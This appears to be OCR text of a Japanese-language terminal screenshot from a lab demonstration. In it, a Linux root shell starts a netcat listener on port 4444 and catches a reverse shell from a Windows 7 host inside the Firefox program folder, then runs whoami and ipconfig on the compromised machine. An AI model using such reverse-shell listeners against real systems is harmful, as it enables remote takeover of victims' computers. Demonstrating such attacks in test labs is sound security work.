 10.229.241.52:22 - root@testOS:~ VT
ファイル(F) 編集(E) 設定(S) コントロール(O) ウィンドウ(W) ヘルプ(H)
[root@testOS ~]# uname -a
Linux testOS.local 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[root@testOS ~]# ifconfig ens160
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.104 netmask 255.255.255.0 broadcast 10.0.0.255
inet6 fe80::20c:29ff:fec2:deef prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:c2:de:ef txqueuelen 1000 (Ethernet)
RX packets 528289 bytes 734718929 (700.6 MiB)
RX errors 0 dropped 126 overruns 0 frame 0
TX packets 225202 bytes 15408200 (14.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@testOS ~]# nc -lp 4444
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:¥Program Files¥Mozilla Firefox>whoami
whoami
test7¥admin
C:¥Program Files¥Mozilla Firefox>ipconfig
ipconfig
Windows IP 構成
イーサネット アダプター ローカル エリア接続:
接続固有の DNS サフィックス . . . :
リンクローカル IPv6 アドレス. . . . : fe80::89e7:1103:db43:3ec7%10
IPv4 アドレス . . . . . . . . . . : 10.0.0.105
サブネット マスク . . . . . . . . : 255.255.255.0
デフォルト ゲートウェイ . . . . . : 10.0.0.1
Tunnel adapter isatap.{D1DD45F3-8DC8-487A-B021-84BC642AC807}:
メディアの状態. . . . . . . . . . : メディアは接続されていません